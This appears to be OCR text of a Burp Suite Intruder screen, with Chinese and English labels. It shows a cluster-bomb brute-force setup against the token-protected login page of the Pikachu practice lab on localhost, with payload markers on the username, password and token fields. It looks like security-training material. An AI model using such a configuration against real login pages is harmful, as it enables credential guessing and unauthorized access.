 配置将payloads插入基本请求的位置。攻击类型决定了payloads分配到哪个位置的方式-如果需要有关的详细信息，请参阅帮助。(Configure the positions where payloads will be inserted into the base
request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.)
攻击类型(Attack type): 集束炸弹-多个Payload集合(Clusterbomb)
1 POST /Pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/Pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=07sb9i7f7btutonkmh76eqm3o4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=§admin§&password=§123456§&token=§918856239ec48c5808220151885§&submit=§Login§
自动